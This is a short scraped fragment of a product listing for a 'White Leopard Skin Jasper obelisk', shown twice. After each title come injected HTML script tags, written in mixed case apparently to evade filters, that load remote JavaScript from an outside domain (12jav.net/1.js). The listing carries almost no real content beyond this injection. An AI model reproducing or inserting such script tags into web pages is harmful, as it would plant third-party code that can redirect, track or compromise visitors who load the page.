 ~5+" White Leopard Skin Jasper obelisk<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt> ~5+" White Leopard Skin Jasper obelisk<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>